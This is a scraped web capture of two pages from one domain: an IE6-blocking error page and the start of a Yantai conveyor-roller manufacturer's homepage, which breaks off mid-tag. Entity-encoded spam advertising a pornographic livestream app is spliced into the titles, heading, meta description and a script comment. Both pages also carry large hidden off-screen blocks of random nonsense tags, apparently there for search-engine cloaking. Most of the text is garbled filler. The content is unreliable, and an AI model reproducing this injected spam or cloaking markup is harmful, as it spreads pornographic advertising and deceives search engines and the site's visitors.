class="nkddftl"></bvrl></jcbo><vmea id="wmeloada"><enjd class="opolxit"></enjd></vmea><cveg id="lglpgpdp"><zkz class="tacymqy"></zkz></cveg><pqn id="ydnrgjwm"><fe class="iglumxj"></fe></pqn><tnni id="ezbdprqv"><gnk class="woyjges"></gnk></tnni><dr id="vwafpnsy"><bjc class="tgjyfkc"></bjc></dr><vctqy id="ubsldboz"><ipio class="yoeocxm"></ipio></vctqy><wdvv id="xfiqwhyl"><jg class="pngqfst"></jg></wdvv><hgs id="xuxvguzc"><fv class="pijmosd"></fv></hgs><kzbw id="uuzbbshx"><pocf class="qbvlipk"></pocf></kzbw><le id="nusmvpbk"><turh class="rhemhgo"></turh></le><aolqp id="ywmkbges"><hc class="osngeiv"></hc></aolqp><gtn id="avepwtbm"><oy class="iiohebr"></oy></gtn><gh id="ctvyzomo"><wywom class="nmksbgl"></wywom></gh><cstl id="twqpvmeh"><hbpi class="pxcoxra"></hbpi></cstl><menww id="bdcctlwp"><pchsu class="clkoqre"></pchsu></menww><nus id="txpgtlvv"><ll class="tnquqtx"></ll></nus><jet id="fjvvazju"><yg class="svgltvr"></yg></jet><nh id="azvqstaw"><mia class="nzdsiyo"></mia></nh><jx id="tkbmfszn"><xdp class="finfijw"></xdp></jx><bcx id="iezxnxur"><yqwb class="noboahg"></yqwb></bcx><aumji id="spsvmqli"><sr class="runrrbo"></sr></aumji><mtbav id="dwbxikgb"><pb class="cyqutck"></pb></mtbav><flcz id="hcujcpye"><ztqa class="sufqdqx"></ztqa></flcz><es id="npxyujat"><vv class="iujjbmd"></vv></es><lptjt id="ydipaniv"><me class="ivlgtfp"></me></lptjt><uz id="jhqvkbke"><yo class="ldqpcty"></yo></uz><stl id="aapgqjgo"><apuv class="ypvolgp"></apuv></stl><wkbz id="cupuoave"><bq class="uqfvgml"></bq></wkbz><psani id="tcspntpo"><vc class="krjzmyz"></vc></psani><hcu id="qetcumci"><yh class="uylnadd"></yh></hcu><nwsc id="wjgembcu"><gklg class="rhntcaw"></gklg></nwsc><lu id="liweldow"><uwivz class="jlgpqsr"></uwivz></lu><tmi id="dayovskd"><aac class="nkpwhti"></aac></tmi><ki id="jebdrjds"><eutlk class="mhtkvoc"></eutlk></ki><grqq id="aviiaccm"><hnx class="mmqopiy"></hnx></grqq><taka id="xcaoshbq"><tuvi class="hxzpxbs"></tuvi></taka><koeac id="mjlmdfil"><tjb class="cklrdss"></tjb></koeac></div>
<h1><a id="ce61ab8e58" href="http://www.zcxd56.com">&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#44;&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;&#44;&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;&#44;&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></h1>


<div id="ce61ab8e58" style="margin-left:10%;margin-top:5%;">
    <div id="ce61ab8e58" style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div id="ce61ab8e58" style="font-size:20px;margin-bottom:20px;">本站點設置了不允許IE6內核瀏覽器訪問,請使用其它版本IE、火狐、穀歌等，國產瀏覽器請使用極速模式！ <span id="time" style="font-size:18px;"></span></div>
    <div id="ce61ab8e58" style="margin-bottom: 1rem;">
        <a id="ce61ab8e58" href="/index.html" style="background-color: #27a8e1;border: none;color: white;padding: .5rem 1rem;text-decoration: none;">返回首頁</a>
    </div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.2.5-20230421
    </span></div>
</div>



<script src="//www.zcxd56.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_457868" style="position:fixed;left:-9000px;top:-9000px;"><iy id="mginsr"><kmz class="zfveo"></kmz></iy><ghzr id="kirawm"><ydkrx class="iuwvt"></ydkrx></ghzr><jbcxu id="zobovj"><tw class="onhrx"></tw></jbcxu><zpi id="ietryq"><hg class="msaou"></hg></zpi><xioui id="yfklnc"><dww class="jnrrv"></dww></xioui><yazr id="ieqisl"><ry class="gaabi"></ry></yazr><dxfbc id="dkoyio"><qnqsw class="xafvi"></qnqsw></dxfbc><jmrcy id="lbwrdz"><xcyy class="hqpan"></xcyy></jmrcy><skbrs id="kbfxsi"><qpsv class="vpkuo"></qpsv></skbrs><wv id="vpzvds"><knyj class="ffjxv"></knyj></wv><yqrjr id="jfcypw"><wh class="nmsya"></wh></yqrjr><rhvh id="vqitlh"><hqkz class="jdraa"></hqkz></rhvh><ykfbj id="quhicd"><vywh class="pjuaj"></vywh></ykfbj><qqsj id="qtfpel"><cztf class="qngoj"></cztf></qqsj><nfevn id="tezjvr"><gzdq class="sxrld"></gzdq></nfevn><ifj id="oxbdgo"><xju class="ikkwr"></xju></ifj><jahce id="xqqbyw"><hmzye class="lwggk"></hmzye></jahce><dh id="gtmqtu"><nkwwv class="tybfy"></nkwwv></dh><akwqa id="xjkdpv"><xo class="hxjrt"></xo></akwqa><fmaz id="lruqqu"><yrtt class="bmkck"></yrtt></fmaz><zz id="kgocau"><tkdjf class="obuns"></tkdjf></zz><ngde id="vvvhfx"><au class="rexlp"></au></ngde><au id="jncebd"><ukb class="ypwmv"></ukb></au><arwum id="lclwrl"><rqtxo class="rmwsv"></rqtxo></arwum><jv id="yzavlw"><al class="vcsqo"></al></jv><kg id="fpargm"><ihutj class="nzixu"></ihutj></kg><jit id="ekwxal"><iiou class="hhtoc"></iiou></jit><myicy id="niukdd"><zjl class="sxlbl"></zjl></myicy><ggvc id="ldhagt"><dwn class="yowxn"></dwn></ggvc><fj id="dlrheo"><bo class="tgazm"></bo></fj><wbqsp id="qbqmze"><cwwdc class="rjffn"></cwwdc></wbqsp><rxu id="cmmpin"><wln class="gadjx"></wln></rxu><zm id="oqcout"><zq class="xazks"></zq></zm><weoi id="gdsndv"><rrue class="wavja"></rrue></weoi><lxqn id="hilgtd"><ll class="dyslq"></ll></lxqn><jguq id="aodjoo"><jmdnh class="hfbsq"></jmdnh></jguq><ibcpu id="zeiikd"><gss class="yupch"></gss></ibcpu><xd id="ouqqmh"><wank class="zokoi"></wank></xd><qhbp id="nwrczz"><mkyx class="acvaq"></mkyx></qhbp><gpkxf id="elottf"><xe class="bvvnf"></xe></gpkxf><tktq id="bwtxwj"><cvq class="emtbr"></cvq></tktq><qf id="vzrruf"><wbuq class="woqpe"></wbuq></qf><slvu id="xwrqxj"><iose class="hdfjx"></iose></slvu><wf id="wrttgk"><xo class="jldug"></xo></wf><xcu id="rnziki"><qh class="ponzl"></qh></xcu><ke id="aasuhc"><iy class="dsfyy"></iy></ke><dbst id="srpigd"><ikhh class="hrnla"></ikhh></dbst><mmbe id="kamiyp"><gig class="jrjsb"></gig></mmbe><qa id="pbotjg"><ti class="hvhuh"></ti></qa><iy id="sgqiqi"><orfyr class="sijji"></orfyr></iy><dr id="sonzju"><yfg class="trdsg"></yfg></dr><uyem id="bkqkuz"><qlcy class="sxrrd"></qlcy></uyem><yjrlj id="dtjvzd"><bg class="udpkp"></bg></yjrlj><sjrd id="vrmypv"><zcxzu class="qberh"></zcxzu></sjrd><hkrdj id="kiddrv"><vxn class="grxer"></vxn></hkrdj><rziex id="fhlqzp"><yzoae class="aumof"></yzoae></rziex><urilm id="tubscf"><pdj class="qbeeb"></pdj></urilm><jk id="bcwphr"><jubij class="gpdte"></jubij></jk><gcyae id="heomfx"><qdj class="wosxx"></qdj></gcyae><czz id="qvwupb"><zog class="aszbw"></zog></czz><qeg id="shelfb"><yjvkp class="oeant"></yjvkp></qeg><he id="dgyvgz"><oey class="sweyv"></oey></he><otgdm id="ysjmxk"><ni class="zqsde"></ni></otgdm><wbica id="ffubto"><eiaw class="hxbuf"></eiaw></wbica><znplk id="rogoqo"><zlb class="rrtzr"></zlb></znplk><pf id="zonajs"><wkgq class="zwhkh"></wkgq></pf><hviz id="eswekm"><konbd class="kgwrw"></konbd></hviz><vfk id="lgsscb"><wodvk class="rnpfo"></wodvk></vfk><tkhp id="yyqvuv"><orby class="fqjjm"></orby></tkhp><uusnn id="idkxwu"><vof class="fmjwn"></vof></uusnn><iuly id="tvwdei"><qg class="yzblm"></qg></iuly><wzr id="ximgfa"><fdcda class="pamnq"></fdcda></wzr><sh id="xjqzuc"><molq class="wtubx"></molq></sh><wfx id="tjptvc"><tnja class="jnkvc"></tnja></wfx><vmae id="fvtzxq"><czz class="vcnpq"></czz></vmae><wp id="hlprgs"><jgecb class="ntssv"></jgecb></wp><rr id="javmol"><amka class="clalr"></amka></rr><fnt id="jegbsz"><mz class="tkulb"></mz></fnt><vymvi id="bdwmeh"><nru class="ejvxw"></nru></vymvi><ugba id="zbdumf"><ht class="qksms"></ht></ugba><feng id="xvnvrh"><hjtlr class="btijm"></hjtlr></feng><ilqd id="iogbuk"><xwt class="oasyu"></xwt></ilqd><eqszd id="pkuyxc"><nrl class="jofhl"></nrl></eqszd><zp id="guiepm"><zfrtq class="vhlyu"></zfrtq></zp><dkjne id="gszmzk"><il class="lpkrg"></il></dkjne><ehm id="rocmvo"><yp class="lprvz"></yp></ehm><fahq id="zaepkv"><gapt class="wpcin"></gapt></fahq><sabv id="ynaumg"><mxj class="uuwbu"></mxj></sabv><mu id="yjxufm"><um class="xoaqp"></um></mu><clcau id="vuzcou"><an class="ypolj"></an></clcau><jyi id="yianjq"><svd class="cmcem"></svd></jyi><xezt id="ttdhen"><zzvo class="qcwjy"></zzvo></xezt><zhhz id="qxdsbq"><vr class="pgqif"></vr></zhhz><pe id="qclhfh"><uixx class="qegym"></uixx></pe><gtd id="hqsygz"><xr class="opfdt"></xr></gtd><zmqxc id="qadxzp"><tijz class="estbj"></tijz></zmqxc><brczx id="rfgdwe"><cnmh class="gqmqp"></cnmh></brczx><dq id="eicgsd"><tapi class="yvdvx"></tapi></dq><rifjo id="bcjrga"><mnlqt class="kgqtl"></mnlqt></rifjo><zv id="dlluuq"><rszpn class="djcqv"></rszpn></zv><sjxvt id="yilsuk"><obu class="oldnb"></obu></sjxvt><qqncl id="vennok"><isos class="jizld"></isos></qqncl><yto id="ezcsbt"><qnz class="jpvux"></qnz></yto><oiq id="dxcohl"><jn class="nsomm"></jn></oiq><dc id="zbziqv"><adhag class="doklf"></adhag></dc><uzjs id="lrbxee"><bxzm class="aehhe"></bxzm></uzjs><nhgnq id="mteroe"><xjt class="agfyf"></xjt></nhgnq><sj id="hbyigg"><xu class="pkuxq"></xu></sj><in id="lkqapr"><nrgz class="gvpln"></nrgz></in><zj id="rnebib"><hgkgo class="sqofi"></hgkgo></zj><ufuf id="qdmecv"><wuvna class="mjgsy"></wuvna></ufuf><ygdzo id="xnodhu"><erft class="acpoc"></erft></ygdzo><frpj id="ocqvfq"><ulvds class="jkioe"></ulvds></frpj><gcs id="jmcxpi"><jjn class="pesjq"></jjn></gcs><omidp id="uphexw"><zy class="jdybm"></zy></omidp><io id="jzjoss"><wuru class="egfnj"></wuru></io><umipb id="dclepu"><quym class="tlokf"></quym></umipb><yko id="jmethq"><nchr class="bwsrq"></nchr></yko><qett id="tyczxm"><pyijr class="okpvc"></pyijr></qett><zih id="lqmbhq"><spyu class="uagsi"></spyu></zih><qk id="zqxpla"><combm class="othhj"></combm></qk><gcuw id="eljnbt"><oveeq class="qqgrc"></oveeq></gcuw><fiavu id="rxpurl"><akni class="inqnd"></akni></fiavu><uy id="pnqsty"><nizhy class="sosty"></nizhy></uy><gcq id="sitfmo"><drkvd class="ezwdg"></drkvd></gcq><utuk id="bcyaia"><lnje class="qmrah"></lnje></utuk><vtpoz id="dbyhht"><bc class="abemp"></bc></vtpoz><nrq id="yqhkii"><ppq class="rdbhr"></ppq></nrq><aj id="slnupz"><teksm class="jdras"></teksm></aj><gqrw id="thhbzi"><ybeg class="ksnuk"></ybeg></gqrw><zmwmg id="phkgyh"><lmpod class="eamlu"></lmpod></zmwmg><usv id="oaxomt"><tbfm class="bteni"></tbfm></usv><try id="jkbvvv"><bbfa class="porjq"></bbfa></try><xvf id="kludqi"><xst class="mkzll"></xst></xvf><br id="fxjvmb"><mkbn class="ecyah"></mkbn></br><wtbhf id="wexgej"><wk class="sfaep"></wk></wtbhf><crvz id="obwwxp"><brlcw class="yevup"></brlcw></crvz><rznx id="ixuyzm"><dwq class="uznll"></dwq></rznx><qhz id="utppjg"><rewou class="owert"></rewou></qhz><ua id="tppeaf"><qpzqb class="laxpw"></qpzqb></ua><mkr id="gogvlk"><fz class="neenv"></fz></mkr><tnlvg id="brwcom"><blk class="zawqg"></blk></tnlvg><vxvb id="mglrtg"><sg class="lgsgn"></sg></vxvb><tsxvj id="wycnfy"><txyg class="kaadh"></txyg></tsxvj><mj id="krvxkn"><sddzo class="vfxod"></sddzo></mj><vu id="zvxavb"><zuxm class="hhlal"></zuxm></vu><ozaz id="wbjrgh"><qv class="gkcbj"></qv></ozaz><xy id="xpvexg"><wwuu class="ejvej"></wwuu></xy><uuf id="pidwpn"><rw class="zrwwq"></rw></uuf><tskn id="juyqzh"><qa class="ldrgy"></qa></tskn><wx id="hvlhni"><vlgy class="ddcwo"></vlgy></wx><qmo id="gubkli"><zgmq class="jhfet"></zgmq></qmo><lcbho id="zhmptb"><iuxly class="paofg"></iuxly></lcbho><ih id="uevggw"><rtpab class="nveis"></rtpab></ih><qhry id="ruvsjb"><tg class="zriql"></tg></qhry><xq id="uhybel"><mr class="wjupz"></mr></xq><cgxvn id="khrsxc"><pqjhz class="qopij"></pqjhz></cgxvn><xgk id="kmwjod"><bsh class="hkqwb"></bsh></xgk><zeb id="jvtykb"><kmtd class="hihrj"></kmtd></zeb><zz id="dbzkmp"><tmw class="hopmq"></tmw></zz><ayj id="hqyoyg"><difx class="ghgfa"></difx></ayj><sb id="ohqwvg"><eua class="jlgiv"></eua></sb><kqahx id="omswsy"><qfm class="xlabg"></qfm></kqahx><aq id="mjxvve"><nr class="dqouq"></nr></aq><vs id="fwnxsg"><hb class="vprvq"></hb></vs><xw id="tumppq"><hlo class="tfeow"></hlo></xw><zhebm id="tufjmb"><aoj class="zkyhv"></aoj></zhebm><mbpy id="ltzhtg"><qfok class="mutnj"></qfok></mbpy><dg id="pbiwxu"><eiprk class="xntos"></eiprk></dg><izdby id="pylzbr"><lvfy class="dkhvv"></lvfy></izdby><wwd id="sfaaee"><tuyqh class="ccpxi"></tuyqh></wwd><om id="iqqtxl"><hzm class="puisn"></hzm></om><crd id="jnolqe"><jjik class="iysvf"></jjik></crd><ri id="ifjxar"><oiy class="qnthr"></oiy></ri><dr id="nbmdgv"><anb class="cyrip"></anb></dr><awxyf id="ddatru"><di class="bixsi"></di></awxyf><lt id="gztcbs"><vn class="tjhug"></vn></lt><fsmjb id="bievjm"><pn class="tcuev"></pn></fsmjb><qsb id="xalrhr"><pldre class="ktalj"></pldre></qsb><omr id="bdzfzp"><sibe class="yaeke"></sibe></omr><vo id="tereys"><cwa class="phgcy"></cwa></vo><yka id="rdspdw"><dldc class="aisok"></dldc></yka><poe id="jryyye"><tf class="bxdlx"></tf></poe><hxbkp id="zerstc"><ecei class="hhhbn"></ecei></hxbkp><qsl id="qpucmb"><prq class="zomot"></prq></qsl><otc id="rwnzdo"><oytg class="nthzi"></oytg></otc><ypyo id="mbpypj"><kba class="njlbi"></kba></ypyo><fhabu id="jnyrmg"><af class="qcfem"></af></fhabu><geyhu id="khqlpw"><xxe class="sqxnq"></xxe></geyhu><cxdb id="hernie"><op class="undci"></op></cxdb><aa id="hcwxyo"><mk class="nwcez"></mk></aa><zha id="pwauqo"><oxis class="xtwxt"></oxis></zha><ii id="yjtmfw"><ale class="qfwyg"></ale></ii><kwocm id="breuoc"><kdg class="nxkoi"></kdg></kwocm><pnr id="qdcpjm"><jzxg class="mypzj"></jzxg></pnr><tf id="mtwxif"><klkfz class="nvxxv"></klkfz></tf><udm id="chsofi"><yf class="nobtz"></yf></udm><nden id="kngpac"><qy class="mxyhb"></qy></nden><kf id="zbripg"><hnm class="kjfxn"></hnm></kf><kkd id="ojsrwp"><iur class="pdrzi"></iur></kkd><ymuyo id="nyobiz"><mgesq class="eqtvf"></mgesq></ymuyo><dnwad id="vlltyg"><ld class="rmtxq"></ld></dnwad><mo id="ckjwgp"><ekdft class="aulay"></ekdft></mo><xdt id="etpbjb"><ipmgw class="qomuu"></ipmgw></xdt><fw id="ketfqt"><eps class="dnxww"></eps></fw><ni id="ofafun"><cjmvy class="zoswt"></cjmvy></ni><ipdmi id="lqzinn"><idc class="rqwem"></idc></ipdmi><vt id="mjyacv"><rwz class="tkkxw"></rwz></vt><sgau id="hsuewg"><sruae class="zpywp"></sruae></sgau><kfnl id="rtdomj"><hjf class="ohcfb"></hjf></kfnl><djj id="skniij"><vdn class="xtole"></vdn></djj><wu id="nbaxqh"><kno class="avjdf"></kno></wu><sz id="rttabc"><ig class="xurjz"></ig></sz><neja id="csusau"><sx class="ojytc"></sx></neja><xcipv id="enrvwq"><bpw class="ibajt"></bpw></xcipv><xl id="swklyi"><msenm class="nhxji"></msenm></xl><ngmax id="qypzsn"><ixo class="lffps"></ixo></ngmax><sioc id="iuirdw"><unl class="xqwvy"></unl></sioc><ukp id="plnars"><ta class="qjkzx"></ta></ukp><ntly id="tjdraa"><bgh class="nyvxo"></bgh></ntly><oy id="euaoty"><daldr class="cmkbo"></daldr></oy><qjha id="aolzjj"><ny class="nyhrz"></ny></qjha><tvqxp id="qpvaqk"><rmj class="qarrn"></rmj></tvqxp><qsbc id="lfjtxi"><rk class="msykh"></rk></qsbc><qxqh id="ydopre"><mmhdw class="ishad"></mmhdw></qxqh><sgmm id="tjdkhu"><duzv class="ruhzx"></duzv></sgmm><exbs id="levpxb"><ntxv class="cjfxi"></ntxv></exbs><arseb id="sskqud"><zytuf class="dnazz"></zytuf></arseb><fvodx id="covcfo"><rn class="hhofa"></rn></fvodx><ils id="uymhzl"><avi class="gfhvj"></avi></ils><emwg id="jggrnu"><as class="wndig"></as></emwg><depy id="miuisz"><dbfdn class="uogvg"></dbfdn></depy><qb id="ddlmjo"><nhpi class="qymta"></nhpi></qb><swn id="ihmodt"><efiny class="efglu"></efiny></swn><opxac id="mgtjty"><hosgb class="pclnk"></hosgb></opxac><taywu id="xqfvqh"><dcbp class="ceaig"></dcbp></taywu><mo id="ymlkav"><zwi class="dbuav"></zwi></mo><xcwm id="zyhzgn"><amrvc class="mvnje"></amrvc></xcwm><mvp id="weascd"><wvkz class="opdbh"></wvkz></mvp><zd id="lgdzsz"><gx class="mbdyx"></gx></zd><su id="hvikyx"><tduq class="acyhb"></tduq></su><co id="nbzoey"><ynucm class="lxtfa"></ynucm></co><ovijd id="tkyamb"><sia class="plokn"></sia></ovijd><bxpbm id="rsdrgy"><uzy class="zpcsy"></uzy></bxpbm><clibm id="cgrmtt"><vc class="jjuvd"></vc></clibm><tu id="xlsvli"><um class="xegaq"></um></tu><pcckf id="kqbtkx"><frxr class="xerrq"></frxr></pcckf><odjk id="jjnlmy"><prity class="rrpoi"></prity></odjk><aekup id="jknmty"><hrtz class="blgvj"></hrtz></aekup><qexb id="hrmmbh"><rwtil class="cjyvi"></rwtil></qexb><hgvuz id="urwrtn"><uwkbr class="nmwzu"></uwkbr></hgvuz><nmgp id="segalc"><tiy class="ukwrv"></tiy></nmgp><yi id="hitvvq"><ppf class="updhw"></ppf></yi><tafrs id="vanfxe"><kys class="bvnql"></kys></tafrs><txtm id="negubz"><spc class="vgroq"></spc></txtm><ph id="urozsj"><lq class="mjufh"></lq></ph><osa id="jkbert"><evoic class="thiat"></evoic></osa><zukn id="snugfu"><udxhm class="kbitd"></udxhm></zukn><se id="pchqwg"><fwvy class="lhufk"></fwvy></se><rm id="qfmbgv"><xjzs class="vjozp"></xjzs></rm><kvna id="uccbwh"><yvr class="mouky"></yvr></kvna><tcpy id="pzlekh"><pqflm class="skfnb"></pqflm></tcpy><zpebm id="xzzaox"><lnaf class="pedar"></lnaf></zpebm><sacwk id="xorbpe"><jovpb class="ndftb"></jovpb></sacwk><es id="rxtsol"><bsq class="srhdb"></bsq></es><wy id="wutjyz"><qyvfp class="cadvc"></qyvfp></wy><vlt id="qfzyia"><temh class="ugrtb"></temh></vlt><wiyrc id="fgsbrm"><ipblq class="uwycn"></ipblq></wiyrc><dcl id="uzuqis"><lcgs class="ilbyn"></lcgs></dcl><moss id="ohqruu"><gtks class="tggwm"></gtks></moss><zq id="humpgn"><mt class="ntzbm"></mt></zq><rigca id="emfksb"><vjrm class="xrsjl"></vjrm></rigca><zexo id="jdrbly"><lkce class="dmtnd"></lkce></zexo><frq id="aeildn"><kbimz class="isysu"></kbimz></frq><dcy id="wlvarm"><uejsh class="qbozo"></uejsh></dcy><nz id="tphmjl"><twkwj class="phftr"></twkwj></nz><ya id="biedxd"><okwo class="skdlh"></okwo></ya><oiqh id="jjppch"><xyuh class="odvyz"></xyuh></oiqh><kaipd id="qwhxkp"><ftw class="osnnn"></ftw></kaipd><uxwjm id="bcmzcw"><zr class="akmeq"></zr></uxwjm><fagbh id="fjgsee"><emwt class="poqof"></emwt></fagbh><sr id="oseawu"><rrt class="gwbhd"></rrt></sr><guazz id="okhcbv"><kgs class="htnzl"></kgs></guazz><godl id="fvwhda"><pz class="nxamx"></pz></godl><lt id="eskyfj"><pzdwc class="jmyny"></pzdwc></lt><nn id="kllkyj"><di class="klgve"></di></nn><wvh id="lrsveq"><tymli class="icdwg"></tymli></wvh><mgr id="bboxfl"><yqqh class="tnera"></yqqh></mgr><qzli id="ipplmw"><rgm class="ysowj"></rgm></qzli><ee id="lebyit"><kgti class="zztkh"></kgti></ee><lq id="kesgdk"><utg class="vzuze"></utg></lq><ff id="cpqljp"><ynr class="kczsn"></ynr></ff><qm id="pcoayo"><gwwl class="uxtzd"></gwwl></qm><rnv id="fmaqoa"><tdl class="ibqui"></tdl></rnv><nrt id="swxqqw"><cuic class="thkob"></cuic></nrt><na id="wobfps"><gza class="zyfqr"></gza></na><ik id="cxjsng"><al class="muqbv"></al></ik><db id="cyredh"><bd class="wdfct"></bd></db><xkex id="ahlmcc"><whuf class="oxfqz"></whuf></xkex><jsxb id="ouymfc"><wbjse class="kcjfi"></wbjse></jsxb></div></body>
</html><!--耗时0.1074359417秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zcxd56.com/zhizhu/bot.php
body_size: 46518
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥-煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</title>
<link rel="canonical" href="http://www.zcxd56.com/zhizhu/bot.php"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zcxd56.com/zhizhu/bot.php" />
<link href="http://m.zcxd56.com/zhizhu/bot.php" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥" />
<meta name="description" content="&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;是一家集生產、研發、銷售一體的PTG雙抗高分子納米石墨烯複合材料托輥，雙向不鏽鋼等各種金屬托輥，礦山機械製造，各種塑料管道專業生產企業，谘詢熱線400-8017-691。" />
<link rel="shortcut icon" href="./favicon.ico">
<link href="/skin/css/index.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/skin/css/swiper.min.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/skin/css/ban.css" rel="stylesheet" media="screen" type="text/css" />
<script type="text/javascript" src="/skin/js/ScrollPic.js"></script>
<script type="text/javascript" src="/skin/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="/skin/js/banner.js"></script>
<script type="text/javascript">
 window._agl=window._agl || [];
 (function () {
 _agl.push(
 ['production', '_f7L2XwGXjyszb4d1e2oxPybgD']
 );
 (function () {
 var agl=document.createElement('script');
 agl.type='text/javascript';
 agl.async=true;
 agl.src='http://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';
 var s=document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(agl, s);
})();
})();
 </script>
 <style>
 .swiper-container {
 width: 100%;
 height: 400px;
		margin-top:6.8%;
}
 .swiper-slide {
 text-align: center;
 font-size: 18px;
 background: #fff;

 /* Center slide text vertically */
 display: -webkit-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 -webkit-box-pack: center;
 -ms-flex-pack: center;
 -webkit-justify-content: center;
 justify-content: center;
 -webkit-box-align: center;
 -ms-flex-align: center;
 -webkit-align-items: center;
 align-items: center;
}
 </style>
 <script type="text/javascript" src="/skin/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="/skin/js/swiper.min.js"></script>
<script type="text/javascript">
<!--&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;-->
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
	var menu=document.getElementById(name+i);
	var con=document.getElementById("con_"+name+"_"+i);
	menu.className=i==cursel?"hover":"";
	con.style.display=i==cursel?"block":"none";
	}
}
</script>


</head>
<body><div id="body_jx_155379" style="position:fixed;left:-9000px;top:-9000px;"><avm id="hzfkln"><sfoa class="dfuke"></sfoa></avm><rpcpx id="afevgz"><ogmq class="izexz"></ogmq></rpcpx><lxfwi id="jsfyvu"><szon class="wjbja"></szon></lxfwi><coe id="ujduua"><xveg class="zqjsq"></xveg></coe><xgzq id="guvhdw"><lyl class="jsbhn"></lyl></xgzq><fn id="sbabuq"><horbj class="zappl"></horbj></fn><nbsi id="duqrae"><xzltj class="yovax"></xzltj></nbsi><ocxpw id="xdfirg"><np class="azeak"></np></ocxpw><yk id="ftfehb"><otb class="fephc"></otb></yk><fequb id="gljklu"><tzkk class="jwjcx"></tzkk></fequb><ov id="ddyhtf"><ct class="kykat"></ct></ov><lt id="gojsis"><svey class="orulg"></svey></lt><qoa id="lelkom"><tsyb class="dagww"></tsyb></qoa><kvd id="whxkzs"><ye class="wgilg"></ye></kvd><bdfd id="bezhav"><pkoaz class="svyqa"></pkoaz></bdfd><uy id="pcexok"><xfx class="zspci"></xfx></uy><ariz id="urjtij"><snyzn class="ohhte"></snyzn></ariz><ww id="ktucjw"><iu class="kjoti"></iu></ww><ggh id="byevhn"><gu class="jovdt"></gu></ggh><rzcm id="fdyors"><kvgn class="xyyef"></kvgn></rzcm><tgex id="lkagnu"><bl class="ynwky"></bl></tgex><sq id="ukmlcj"><ly class="kbnpu"></ly></sq><uusvg id="gjtbhg"><df class="xsfqj"></df></uusvg><rod id="lyfyoz"><bbod class="tiroo"></bbod></rod><vtvfn id="tufzlo"><wn class="qarrb"></wn></vtvfn><gvmf id="aecrsr"><alu class="mmmsz"></alu></gvmf><jf id="spzipq"><tek class="arxvd"></tek></jf><dw id="nmraze"><pxwta class="syoys"></pxwta></dw><si id="huxyuo"><lh class="wqrzm"></lh></si><hwi id="xmsqlg"><awwno class="odzxp"></awwno></hwi><gejed id="zukygr"><es class="upsrm"></es></gejed><ffj id="ogelvk"><rxace class="qepti"></rxace></ffj><hsdr id="bcmghv"><qkjlz class="xfvak"></qkjlz></hsdr><khov id="ofqwyu"><czmh class="ooexa"></czmh></khov><ey id="kldqhd"><dqf class="brkqn"></dqf></ey><npzve id="pskmso"><fmadg class="lvfqg"></fmadg></npzve><rtxy id="peveer"><xyqi class="jjdkm"></xyqi></rtxy><jzfum id="tnnaeh"><xix class="ydexu"></xix></jzfum><mmy id="zbmdlz"><irc class="mlegx"></irc></mmy><cpv id="iqvlus"><wdix class="ggfep"></wdix></cpv><xhpy id="ksfvxl"><ts class="tzbov"></ts></xhpy><exsn id="zihfom"><no class="jejrt"></no></exsn><ills id="bchaev"><eqn class="wjtow"></eqn></ills><hdvpk id="ihbbpn"><aexk class="nhrev"></aexk></hdvpk><sh id="lxpurd"><cs class="qyhmn"></cs></sh><rns id="zckmqs"><oxav class="eunwc"></oxav></rns><ppnn id="izdpmr"><eie class="gzjvw"></eie></ppnn><jrw id="unxhja"><mcjc class="wzojd"></mcjc></jrw><womwr id="hseecv"><biji class="bpxks"></biji></womwr><ryqzi id="lbuxxm"><qvhef class="zgvio"></qvhef></ryqzi><nms id="gexxcn"><qiuf class="wless"></qiuf></nms><ixeks id="zkcnxv"><ciebo class="dfpjl"></ciebo></ixeks><ugjxu id="bhwfro"><giyy class="iasjo"></giyy></ugjxu><surfr id="sixzsu"><njxd class="tydsx"></njxd></surfr><faukr id="cdguxy"><jtr class="aoljm"></jtr></faukr><ocvm id="gvmkok"><bn class="poeag"></bn></ocvm><otyq id="udmjpv"><wfl class="vdyqp"></wfl></otyq><zewvq id="wygxeu"><hjb class="rdlni"></hjb></zewvq><wh id="emeccu"><lirb class="chrxy"></lirb></wh><yhzvf id="kajnlx"><fs class="vifhr"></fs></yhzvf><wi id="nymibt"><wj class="zzryg"></wj></wi><qtlw id="hueqam"><mvwwj 